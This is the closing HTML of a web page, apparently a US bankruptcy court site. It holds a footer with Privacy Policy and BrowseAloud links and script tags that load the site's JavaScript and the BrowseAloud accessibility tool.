        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a> | <a href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.mssb.uscourts.gov/sites/mssb/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>
